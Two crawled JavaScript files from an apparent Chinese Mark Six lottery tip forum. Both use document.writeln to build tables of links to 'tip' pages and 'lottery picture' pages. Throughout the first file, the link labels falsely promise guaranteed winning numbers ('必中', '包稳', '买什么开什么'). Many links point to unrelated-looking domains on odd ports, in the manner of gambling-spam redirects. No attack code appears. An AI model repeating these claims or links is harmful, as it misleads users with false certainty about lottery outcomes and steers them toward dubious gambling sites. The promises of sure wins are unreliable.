document.writeln("                <td><a href=\'/bbs/02.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【火爆４肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://www975050.com/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【内部13码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("			</tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'/bbs/sbx.html\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【四不像玄机图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://achieve.acquire.marilynsmuster.com:1789/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【公式连准一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("			</tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/03.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【家畜ＶＳ野兽】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://anything.appear.clashonlinegems.com:4678/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【超准平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/04.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【推荐六肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://network.negative.chsboysbasketball.com:4689/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特复式连肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/05.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【二波精选一波】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://right.restore.growingreenblog.com:8345/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【最牛８码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/06.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准九肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://028345.com/#w181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特一肖彩图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/07.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准天地中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'http://037345.com/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖连准10期】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/08.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码の大小数】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精选５码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/09.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金牌七尾中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'http://678121a.com/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖主博五码】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/37.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必出三头中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://advice.advise.konohamall-mdp.com:6465/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【包稳平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/11.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必出２４码了】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://603345a.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【高级三肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/12.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀琴棋书画】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://037345.com/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金钻十码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/13.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【原创绝杀二合】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://aghfkfh65.nvhfnh81.cargoboxpanama.com:739/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【牛逼一肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/14.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【☆美女六肖图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://admire.adviser.d2-designbuild.com:2449/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无敌绝杀一头】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/15.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【一肖㊣中特平】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www691179.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【大刀砍杀一行】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/17.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【正版绝杀三肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://achieve.acquire.marilynsmuster.com:1789/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【死招公式一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/18.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三个半单双中】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www777205.com/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【￥绝杀三肖￥】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/19.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀１０码了】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://603345a.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【一肖㊣中特平】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/20.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码合数单双】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/21.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无错绝杀二尾】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://network.negative.chsboysbasketball.com:4689/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特公式二肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/22.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必中左右生肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/23.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【买什么开什么】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'/bbs/24.html\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖三期必开】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀４肖→准】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/26.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【春夏秋冬四季】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/27.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀半波无错】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/28.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码～單雙头】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://admire.adviser.d2-designbuild.com:2449/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【④肖精选①肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/29.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准▲特码段】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/pgt.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【新版跑狗彩报】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/30.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金牌前后六肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www691179.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特一肖彩图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/31.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无错杀二段稳】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/32.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【期期必中三行】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/33.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【白姐绝杀二肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/34.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料一版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/35.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料二版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/36.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料三版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://www.6a49.com/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:世外桃园</font><font color=\'#FF0000\'>【原版▲藏宝图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("        </table>");

--- FILE ---
content_type: application/javascript
request_url: http://181920b.com/js/yqlj.js
body_size: 1671
content:
document.writeln("");
document.writeln("<table id=\"table2361\" style=\"border:0px dashed #ff4500; font-size:10pt; color:#000000\" borderColor=\"#ff4500\" height=\"262\" cellSpacing=\"0\" borderColorDark=\"#FFFFFF\" cellPadding=\"0\" width=\"100%\" bgColor=\"#ffffff\" border=\"0\">");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"left\" width=\"94%\" height=\"25\" colspan=\"4\" bgcolor=\"#008080\">");
document.writeln("");
document.writeln("	<p align=\"center\">");
document.writeln("	<font style=\"OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: 0px; WORD-WRAP: break-word; FONT-SIZE: 14pt; outline:0\" color=\"#ff0000\" size=\"2\" face=\"宋体\">");
document.writeln("	<b style=\"outline-style: none; outline-color: invert; outline-width: 0px; word-wrap: break-word; outline: 0\">");
document.writeln("	<font color=\"#FFFFFF\" size=\"3\">彩客论坛<\/font><font size=\"3\">201920<\/font><font color=\"#FFFFFF\" size=\"3\">.com《彩图区》<\/font><\/b><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"left\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<p align=\"center\"><a target=\"_blank\" href=\"\/tu\/20.html\"><font color=\"#FFFFCC\">");
document.writeln("	天线宝宝<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/21.html\"><font color=\"#FFFFCC\">水果奶奶<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/22.html\"><font color=\"#FFFFCC\">雷锋彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/23.html\"><font color=\"#FFFFCC\">千金小姐<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/24.html\"><font color=\"#FFFF99\">猪哥彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/25.html\"><font color=\"#FFFF99\">童子招财<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/26.html\"><font color=\"#FFFF99\">波路五行<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/27.html\"><font color=\"#FFFF99\">六合玄机<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/28.html\"><font color=\"#FFFF66\">九龙密报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/29.html\"><font color=\"#FFFF66\">金太阳报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/30.html\"><font color=\"#FFFF66\">每日闲情<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"29\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/31.html\"><font color=\"#FFFF66\">马经霸王<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/32.html\"><font color=\"#FFFF00\">诸葛神算<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/33.html\"><font color=\"#FFFF00\">频果彩报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/34.html\"><font color=\"#FFFF00\">三国风云<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/35.html\"><font color=\"#FFFF00\">抓码王报<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/36.html\"><font color=\"#CCFF66\">藏宝彩图<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/37.html\"><font color=\"#CCFF66\">仙机点特<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/38.html\"><font color=\"#CCFF66\">香港马经<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/39.html\"><font color=\"#CCFF66\">通天彩報<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/40.html\"><font color=\"#99FF66\">东方神话<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/41.html\"><font color=\"#99FF66\">财神码报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/42.html\"><font color=\"#99FF66\">福利传真<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/43.html\"><font color=\"#99FF66\">济公引路<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/44.html\"><font color=\"#66FF66\">神算策略<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/45.html\"><font color=\"#66FF66\">五福临门<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/46.html\"><font color=\"#66FF66\">综合资料<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/47.html\"><font color=\"#66FF66\">腦筋急轉<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
